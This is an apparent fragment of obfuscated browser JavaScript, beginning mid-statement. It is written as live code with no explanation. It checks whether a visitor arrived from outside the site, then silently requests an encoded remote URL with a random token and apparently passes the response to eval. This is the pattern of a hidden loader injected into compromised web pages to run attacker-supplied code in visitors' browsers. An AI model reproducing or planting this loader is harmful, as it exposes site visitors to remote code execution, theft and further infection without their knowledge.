h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};